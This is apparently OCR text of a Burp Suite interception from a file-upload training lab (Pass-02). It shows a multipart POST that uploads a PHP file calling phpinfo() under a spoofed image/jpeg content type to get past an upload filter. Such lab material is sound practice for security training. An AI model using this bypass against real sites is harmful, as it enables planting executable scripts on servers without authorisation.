 Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3332083113397190630734​69442350
8 Content-Length: 379
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-02/index.php?action=show_code
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------333208311339719063073469442350
16 Content-Disposition: form-data; name="upload_file"; filename="php.php"
17 Content-Type: image/jpeg
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------333208311339719063073469442350
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------333208311339719063073469442350--
27